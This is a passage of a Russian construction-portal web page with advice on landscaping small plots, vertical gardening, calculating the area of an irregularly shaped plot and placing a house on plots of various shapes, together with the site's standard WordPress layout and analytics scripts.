<li>Клумбы. На небольшом участке нужно выращивать цветы с не слишком высокими стеблями. Они не должны создавать тень, загораживать элементы ландшафтного дизайна.</li>
<li>Деревья. Обязательно учитывайте размеры любых растительных элементов после достижения зрелого возраста. Уютный дворик легко может превратиться в джунгли, если не учесть способность кустов и деревьев разрастаться, занимая все окружающее пространство.</li>
</ul>
<p>Такие элементы дизайна, как альпийская горка, фонтаны, искусственные водопады, могут перегрузить пространство, сделать обустройство избыточным.</p>
<h3><span id="i-8">Как сэкономить пространство</span></h3>
<p>Многие хотят видеть на своем участке сад, однако несколько деревьев очень трудно превратить хотя бы в близкое его подобие. Помочь могут специальные приемы от именитых дизайнеров:</p>
<ul>
<li>Вертикальное озеленение. Чтобы сделать дворик уютнее, часто используют горшочки, лесенки, стеллажи для цветов и растений, которые можно разместить на стене дома. Лучше всего для целей вертикального озеленения подойдут вьющиеся растения. Корзины, кашпо, горшки интересных форм можно расположить каскадом, создав невероятно привлекательное пространство.</li>
</ul>
<p><img decoding="async" class="img-fluid aligncenter" src="/images/uploads/images/stati/vertozel.jpg" alt="Вертикальное озеленение" /></p>
<ul>
<li>Огород на стене. Деревянные ящики интересных форм и раcцветки прикрепляют к стенам, столбикам, забору, чтобы создать подвесные грядки. Они идеально подходят для создания цветников, выращивания укропа, петрушки или даже клубники.<img decoding="async" class="img-fluid aligncenter" src="/images/uploads/images/stati/vertgr.jpg" alt="Вертикальный огород" /></li>
<li>Модульный сад. Многие советуют рассаживать цветы в автомобильные шины, особые вазоны из кирпича, дощатые корытца, пластиковые емкости интересных форм и расцветок. Такое решение не только позволит создать выгодный дизайн ландшафта, но и откроет возможность выращивания экзотических растений, для нормального роста которых не подходит почва на участке.</li>
</ul>
<p>Какие растения лучше всего подойдут для осуществления этих задумок? Самыми подходящими считаются:</p>
<ul>
<li>ампельная бегония;</li>
<li>настурция;</li>
<li>портулак;</li>
<li>морская лобулярия;</li>
<li>лобелия;</li>
<li>петуния и др.</li>
</ul>
<p>Также вертикальные горшки – идеальное место для многих овощей, особенно вьющихся. Например, правильно распределенные на заборе или стене скобы могут помочь вырасти огурцам, горошку, фасоли и другим культурам. Также неплохим решением считается выращивать в вертикальном саду пряные травы.</p>
<p><img decoding="async" class="img-fluid aligncenter" src="/images/uploads/images/stati/70b705b69912608fa5d7898b94f20abe.jpg" alt="Вертикальный огород" /><br />
При этом обязательно помните, что все посаженные в вертикальные контейнеры растения будут постоянно испытывать нужду во влаге, особенно в жаркое время года. Поэтому старайтесь поливать их чаще. Также учтите, что почва в горшках истощается быстрее – ее необходимо удобрять не реже 1 раза в месяц.</p>
<h2><span id="i-9">Как рассчитать площадь участка сложной формы?</span></h2>
<p>Сложнее поддается расчету участок неправильной формы и только лишь размеров сторон будет недостаточно для вычисления площади участка сложной формы. Здесь вам потребуется знать размеры и всех сторон огорода, и размер диагоналей Чуть проще, если один из углов участка составляет 90 градусов.</p>
<p>Вот пример расчета соток земли дачного участка сложной формы:</p>
<p><img decoding="async" class="size-full wp-image-3300 aligncenter" src="/images/wp-content/uploads/kak-rasschitat-ploshchad-uchastka-slozhnoy-formy.jpg" alt="Как рассчитать площадь участка сложной формы" width="745" height="401" /></p>
<p>Размеры сторон земельного участка, в метрах</p>
<ul>
<li>Сторона A-B = 69 метров,</li>
<li>Сторона B-C = 46 метров,</li>
<li>Сторона C-D = 87 метров,</li>
<li>Сторона D-A = 35 метров,</li>
<li>Левый нижний угол прямой (90 градусов)</li>
</ul>
<p>По этим данным можно определить длины диагоналей B-D и A-C, и рассчитать площадь участка = 3035 квадратных метров (или 30,35 соток).</p>
<h2><span id="i-10">Как и где разместить частный дом?</span></h2>
<p>В основном, существует три варианта размещения дома на участке в 8 соток: в начале участка — городской, сегодня практически не применяется, центральное и в глубине участка. Выбор зависит от направления света и розы ветров, а также от формы участка:</p>
<ol>
<li>Прямоугольный — центральное расположение, план дома 8х10м, поэтому для участка 25х32 м, важно контролировать расположение дома до границ участка не ближе 3 м.</li>
<li>Квадрат, как правило, на этом участке 28х28 м, дом тоже строят квадратный, примерно, 8,9х8,9 м, расположение дома центральное, основные объекты располагаются симметрично дому, нежилые помещения выходят на северную сторону.</li>
<li>Треугольник довольно неудобная форма расположения участка, дом может возводится со стороны дороги, может быть, как угловое расположение, так и по основанию треугольника, если к нему примыкает центральный въезд. Поскольку участок вытянутой формы при расположении дома важно соблюдать пожарные разрывы, от цоколя дома 3 м. В некоторых случаях, когда участок располагается в местах общей застройки, архитектура может потребовать расположения домов на улице с одной стороны при этом разрыв до красной линии или центральных сетей не менее 5 м.</li>
<li>Круглый участок правильной формы встречается очень редко, обычно у него просто округленные границы, с диаметром примерно 32 м. Дом располагают по окружности границ, со стороны дороги, с расположением нежилых комнат на север. Размещение объектов радиальное, гараж располагается с северной стороны и может быть встроенный в дом.</li>
<li>Многоугольник. Для расположения дома определяющим является сторона света и дорога к участку. Дом может быть размещен как в центре с ассиметричным расположением остальных объектов, так и в глубине двора у северной границы с центральным входом, расположенным на юг, гараж располагается с северной стороны, минимальное расстояние до границ 3 м, красных линий — 5 м.</li>
</ol>
<p>На <a href="https://www.gbu.kyiv.ua/news/publichna-kadastrova-karta-ukrayiny/">https://www.gbu.kyiv.ua/news/publichna-kadastrova-karta-ukrayiny/</a> можно увидеть карту с кадастровыми номерами участков, что очень поможет с выбором подходящего участка.</p>
<p>[spoiler title=&#187;Источники&#187;]</p>
<ul>
<li>https://instanko.ru/stroitelstvo/6-sotok-eto.html</li>
<li>https://zen.yandex.ru/media/id/618000202c93aa73c10f49d1/skolko-v-sotke-kvadratnyh-metrov-chto-takoe-sotka-skolko-v-nei-metrov-chemu-ona-ravna-62611043ca0f383658ea4a6c</li>
<li>https://J.Etagi.com/ps/skolko-metrov-v-sotke/</li>
<li>https://m-strana.ru/articles/sotka-zemli-eto-skolko-v-metrakh/</li>
<li>https://montazh-zaborov.ru/sotka-zemli/</li>
<li>https://domsbobrom.com/articles/postroit-dom-na-3-ili-4-sotkah</li>
<li>https://www.vokrugsada.ru/zemlya-i-dom/kak-rasschitat-sotki-zemli-na-uchastke/</li>
<li>https://stroim-domik.org/podgotovka/zemelnyj-uchastok/planirovka/8-sotok</li>
</ul>
<p>[/spoiler]</p>
<div class="fpm_end"></div>
<div class="crp_related     crp-rounded-thumbs"><span>Похожие записи:</span><ul><li><a href="https://prostroiku.info/idei-dlya-dachi-proekty-landshaftnogo-dizajna-i-pravila-oformleniya-svoimi-rukami/"     class="crp_link post-5316"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2022/06/2eb00b20ecbd0171171418c10ad239c1-150x150.jpeg" class="crp_thumb crp_featured" alt="Идеи для дачи: проекты ландшафтного дизайна и правила оформления своими руками" title="Идеи для дачи: проекты ландшафтного дизайна и правила оформления своими руками" /></figure><span class="crp_title">Идеи для дачи: проекты ландшафтного дизайна и правила&hellip;</span></a></li><li><a href="https://prostroiku.info/kak-uznat-ploshhad-komnaty-v-kvadratnyh-metrah-kak-vychislit-ploshhad-komnaty-kak-uznat-kvadraturu-komnaty-kak-izmerit-komnatu-v-m2/"     class="crp_link post-5673"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2022/11/e9529fac2ee9bfc89b084bd0903f3432-150x150.jpeg" class="crp_thumb crp_featured" alt="Как узнать площадь комнаты в квадратных метрах - как вычислить площадь комнаты, как узнать квадратуру комнаты: как измерить комнату в м2" title="Как узнать площадь комнаты в квадратных метрах - как вычислить площадь комнаты, как узнать квадратуру комнаты: как измерить комнату в м2" /></figure><span class="crp_title">Как узнать площадь комнаты в квадратных метрах - как&hellip;</span></a></li><li><a href="https://prostroiku.info/pogonnyj-metr-eto-skolko-raschety-i-primery/"     class="crp_link post-5667"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2022/11/slide-14-150x150.jpg" class="crp_thumb crp_featured" alt="Погонный метр - это сколько: расчеты и примеры" title="Погонный метр - это сколько: расчеты и примеры" /></figure><span class="crp_title">Погонный метр - это сколько: расчеты и примеры</span></a></li><li><a href="https://prostroiku.info/landshaftnyj-dizajn-dvora-chastnogo-doma-90-foto-s-ideyami/"     class="crp_link post-5674"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2022/11/1582067453_27-p-intereri-dvorov-v-chastnikh-domakh-51-150x150.jpg" class="crp_thumb crp_featured" alt="Ландшафтный дизайн двора частного дома: 90 фото с идеями" title="Ландшафтный дизайн двора частного дома: 90 фото с идеями" /></figure><span class="crp_title">Ландшафтный дизайн двора частного дома: 90 фото с идеями</span></a></li><li><a href="https://prostroiku.info/kirpichnaya-pech-dlya-doma-svoimi-rukami-poshagovaya-instruktsiya-s-foto/"     class="crp_link post-5299"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2022/06/vez_210-150x150.jpg" class="crp_thumb crp_featured" alt="Кирпичная печь для дома своими руками: пошаговая инструкция с фото" title="Кирпичная печь для дома своими руками: пошаговая инструкция с фото" /></figure><span class="crp_title">Кирпичная печь для дома своими руками: пошаговая инструкция&hellip;</span></a></li><li><a href="https://prostroiku.info/tualet-dlya-dachi-svoimi-rukami-poshagovaya-instruktsiya/"     class="crp_link post-5672"><figure><img loading="lazy"  width="150" height="150"  src="https://prostroiku.info/wp-content/uploads/2022/11/ff77b6ab2c1b88aec571818320278403-150x150.jpg" class="crp_thumb crp_featured" alt="Туалет для дачи своими руками: пошаговая инструкция" title="Туалет для дачи своими руками: пошаговая инструкция" /></figure><span class="crp_title">Туалет для дачи своими руками: пошаговая инструкция</span></a></li></ul><div class="crp_clear"></div></div>		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://prostroiku.info/sobiraem-shkaf-dlya-kopcheniya-svoimi-rukami-chertezhi-shemy-razmery/" rel="prev"><span class="meta-nav">&larr;</span> Собираем шкаф для копчения своими руками: чертежи, схемы, размеры</a></li>
			<li class="next"><a href="https://prostroiku.info/stroitelnye-uslugi/" rel="next">Строительные услуги <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	<div class="related-posts-wrapper">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Вам также понравится</span>
		</h4>

		<div class="related-posts clearfix">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://prostroiku.info/o-vinilovyh-oboyah/" title="О виниловых обоях">
								<img width="390" height="205" src="https://prostroiku.info/wp-content/uploads/2019/05/o-vinilovyh-oboyah-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://prostroiku.info/o-vinilovyh-oboyah/" rel="bookmark" title="О виниловых обоях">
								О виниловых обоях							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://prostroiku.info/o-vinilovyh-oboyah/" title="21:25" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-05-07T21:25:54+03:00">07.05.2019</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://prostroiku.info/author/admin_prostroiku/"
					   title="admin_prostroiku"
					>
						admin_prostroiku					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://prostroiku.info/o-vinilovyh-oboyah/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://prostroiku.info/mansardnaya-krysha-svoimi-rukami-kak-sdelat-krovlyu-chastnogo-doma-a-takzhe-chertezhi-i-foto-nekotoryh-etapov-stroitelstva-montazh-ventilyatsii-i-problemy-kondensata/" title="Мансардная крыша своими руками: как сделать кровлю частного дома, а также чертежи и фото некоторых этапов строительства, монтаж вентиляции и проблемы конденсата">
								<img width="390" height="205" src="https://prostroiku.info/wp-content/uploads/2022/02/1583678007_4-p-dizain-mansard-v-derevyannikh-domakh-11-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://prostroiku.info/mansardnaya-krysha-svoimi-rukami-kak-sdelat-krovlyu-chastnogo-doma-a-takzhe-chertezhi-i-foto-nekotoryh-etapov-stroitelstva-montazh-ventilyatsii-i-problemy-kondensata/" rel="bookmark" title="Мансардная крыша своими руками: как сделать кровлю частного дома, а также чертежи и фото некоторых этапов строительства, монтаж вентиляции и проблемы конденсата">
								Мансардная крыша своими руками: как сделать кровлю частного дома, а также чертежи и фото некоторых этапов строительства, монтаж вентиляции и проблемы конденсата							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://prostroiku.info/mansardnaya-krysha-svoimi-rukami-kak-sdelat-krovlyu-chastnogo-doma-a-takzhe-chertezhi-i-foto-nekotoryh-etapov-stroitelstva-montazh-ventilyatsii-i-problemy-kondensata/" title="14:12" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-02-27T14:12:41+03:00">27.02.2024</time><time class="updated" datetime="2024-03-05T23:57:44+03:00">05.03.2024</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://prostroiku.info/author/admin_prostroiku/"
					   title="admin_prostroiku"
					>
						admin_prostroiku					</a>
				</span>
			</span>

			</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://prostroiku.info/rezervuary-dlya-vody-ih-rol-i-raznoobrazie-v-promyshlennosti-i-bytu/" title="Резервуары для воды: Их роль и разнообразие в промышленности и быту">
								<img width="390" height="205" src="https://prostroiku.info/wp-content/uploads/2024/04/1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://prostroiku.info/rezervuary-dlya-vody-ih-rol-i-raznoobrazie-v-promyshlennosti-i-bytu/" rel="bookmark" title="Резервуары для воды: Их роль и разнообразие в промышленности и быту">
								Резервуары для воды: Их роль и разнообразие в промышленности и быту							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://prostroiku.info/rezervuary-dlya-vody-ih-rol-i-raznoobrazie-v-promyshlennosti-i-bytu/" title="08:56" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-04-10T08:56:44+03:00">10.04.2024</time><time class="updated" datetime="2024-04-10T08:57:35+03:00">10.04.2024</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://prostroiku.info/author/admin_prostroiku/"
					   title="admin_prostroiku"
					>
						admin_prostroiku					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://prostroiku.info/rezervuary-dlya-vody-ih-rol-i-raznoobrazie-v-promyshlennosti-i-bytu/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="search-4" class="widget widget_search clearfix"><h3 class="widget-title"><span>Что ищем</span></h3>
<form action="https://prostroiku.info/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

<label class="apbct_special_field" id="apbct_label_id59212" for="apbct__email_id__search_form_59212">59212</label><input 
        id="apbct__email_id__search_form_59212" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_59212"  
        type="text" 
        value="59212" 
        size="30" 
        apbct_event_id="59212"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_59212" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_59212"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="59212" 
    /></form><!-- .searchform -->
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Последние записи</span></h3>
		<ul>
											<li>
					<a href="https://prostroiku.info/hotite-izumrudnyj-avtomobil-pokupajte-geely-okavango-2024/">Хотите изумрудный автомобиль? Покупайте Geely Okavango 2024</a>
									</li>
											<li>
					<a href="https://prostroiku.info/vhodnaya-dver-dlya-kottedzha-osobennosti-vybora/">Входная дверь для коттеджа: особенности выбора</a>
									</li>
											<li>
					<a href="https://prostroiku.info/osvitlennya-za-fen-shuj-sekreti-viboru-lyustri-v-spalnyu/">Освітлення за фен-шуй: секрети вибору люстри в спальню</a>
									</li>
											<li>
					<a href="https://prostroiku.info/kak-uhazhivat-za-bytovoj-tehnikoj-chtoby-prodlit-ee-srok-sluzhby/">Как ухаживать за бытовой техникой, чтобы продлить ее срок службы</a>
									</li>
											<li>
					<a href="https://prostroiku.info/sekrety-idealnoj-shlifovki-razbiraemsya-v-stankah/">Секреты идеальной шлифовки: разбираемся в станках!</a>
									</li>
											<li>
					<a href="https://prostroiku.info/lavochki-xxi-veka-kakie-oni/">Лавочки XXI века: какие они?</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- div id="right-spoiler"></div --></div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2024 <a href="https://prostroiku.info/" title="Строительный портал" ><span>Строительный портал</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
				<style type="text/css">
							.pgntn-page-pagination {
					text-align: left !important;
				}
				.pgntn-page-pagination-block {
					width: 100% !important;
					padding: 0 0 0 0;
									}
				.pgntn-page-pagination a {
					color: #8f22aa !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
											-webkit-border-radius: 2px;
						-moz-border-radius: 2px;
						border-radius: 2px;
									}
				.pgntn-page-pagination a:hover {
					color: #8f22aa !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #8f22aa !important;
					color: #ffffff !important;
					border: 1px solid #cccccc !important;
											-webkit-border-radius: 2px;
						-moz-border-radius: 2px;
						border-radius: 2px;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45596115 = new Ya.Metrika({
                    id:45596115,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45596115" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://prostroiku.info/wp-content/plugins/pagination/css/nav-style.css' type='text/css' media='all' />
<script type='text/javascript' id='ce4wp_form_submit-js-extra'>
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/prostroiku.info","url":"https:\/\/prostroiku.info\/wp-admin\/admin-ajax.php","nonce":"9efec48ea0","listNonce":"3f75818a4b","activatedNonce":"033948befa"};
/* ]]> */
</script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js' id='ce4wp_form_submit-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/prostroiku.info\/wp-admin\/admin-ajax.php","nonce":"af7370f077","post_id":"5310"};
/* ]]> */
</script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/jquery.bxslider.min.js' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/sticky/jquery.sticky.min.js' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/navigation.min.js' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/skip-link-focus-fix.min.js' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/themes/colormag/js/colormag-custom.min.js' id='colormag-custom-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"q2w3-default-sidebar","use_sticky_position":false,"margin_top":60,"margin_bottom":200,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#right-spoiler"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://prostroiku.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<!-- MP
<div id="mp_custom_6764"></div>
<script>(function(w, d, n, s, t) {w[n] = w[n] || [];w[n].push(function() {mp_banners(6764);});t = d.getElementsByTagName("script")[0];s = d.createElement("script");s.type = "text/javascript";s.src = "https://mpsuadv.ru/lib/custom/banners.js";s.async = true;t.parentNode.insertBefore(s, t);})(this, this.document, "mpsuRotator");</script>
MP -->

<!-- Yandex.RTB R-A-2750989-3 -->
<!-- <div id="yandex_rtb_R-A-2750989-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2750989-3",
		"renderTo": "yandex_rtb_R-A-2750989-3",
		"type": "feed"
	})
})
</script> -->
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 69/289 объектов с помощью Disk
Кэширование страницы с использованием Disk: Enhanced 

Served from: prostroiku.info @ 2024-07-22 04:41:37 by W3 Total Cache
-->